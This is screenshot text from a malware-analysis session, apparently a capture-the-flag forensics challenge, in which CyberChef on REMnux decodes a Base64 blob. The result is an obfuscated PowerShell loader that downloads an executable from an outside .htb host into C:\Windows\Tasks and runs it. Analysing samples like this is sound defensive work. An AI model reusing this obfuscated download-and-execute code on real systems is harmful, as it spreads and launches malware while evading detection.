 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Nov 19 23:38
94.237.62.166:58221/223_in http://94.237.62.166:58221/2 From Base64 - CyberChe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=Skh0bVlHbHNaWDBnUFNBb0luczNmWHN4ZlhzMmZYczRmWHMxZlhzemZYc3lmW
Download CyberChef Last build: A month ago - Version 10 is here! Read about the new features here Options About / Support
Operations 440 Recipe Input
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
JHtmYGlsZX0gPSAoIns3fXsxfXs2fXs4fXs1fXszfXsyfXs0fXswfSItZid9LmV4ZScsJ0J7bXNEdF80c19BX3ByMCcsJ0UnLCdyLi4ucycsJzNNc
19iNEQnLCdsMycsJ3RvQycsJ0hUJywnMGxfaDRuRCcpCiYoInsxfXsyfXswfXszfSItZid1ZXMnLCdJbnZva2UnLCctV2ViUmVxJywndCcpICgiez
J9ezh9ezB9ezR9ezZ9ezV9ezN9ezF9ezd9Ii1mICc6Ly9hdScsJy5odGIvMicsJ2gnLCdpYycsJ3RvJywnYWdub3N0JywnbWF0aW9uLmRpJywnL24
uZXhlJywndHRwcycpIC1PdXRGaWxlICJDOlxXaW5kb3dzXFRhc2tzXCRmaWxlIgomKCgoIns1fXs2fXsyfXs4fXswfXszfXs3fXs0fXsxfSIgLWYn
TDlGVGFza3NMOUYnLCdpbGUnLCdvdycsJ0wnLCdmJywnQzonLCdMOUZMOUZXaW5kJywnOUZrekgnLCdzTDlGJykpICAtQ1JlcGxBY2Una3pIJyxbY
2hBcl0zNiAtQ1JlcGxBY2UoW2NoQXJdNzYrW2NoQXJdNTcrW2NoQXJdNzApLFtjaEFyXTkyKQo
639 1 273→274 (1 selected) Raw Bytes LF
Output
${f`ile} = ("{7}{1}{6}{8}{5}{3}{2}{4}{0}"-
f'}.exe','B{msDt_4s_A_pr0','E','r...s','3Ms_b4D','l3','toC','HT','0l_h4nD')
&("{1}{2}{0}{3}"-f'ues','Invoke','-WebReq','t') ("{2}{8}{0}{4}{6}{5}{3}{1}{7}"-f '://
au','.htb/2','h','ic','to','agnost','mation.di','/n.exe','ttps') -OutFile "C:\Windows\Tasks\$file"
&((("{5}{6}{2}{8}{0}{3}{7}{4}{1}" -f'L9FTasksL9F','ile','ow','L','f','C:','L9FL9FWind','9FkzH','sL9F')) -
CReplAce'kzH',[chAr]36 -CReplAce([chAr]76+[chAr]57+[chAr]70),[chAr]92)
479 4 10ms Raw Bytes LF
remnux@remnux: ~/Downloads From Base64 - CyberChef — Mozil... (Untitled) * SciTE 1 / 2
Right Ctrl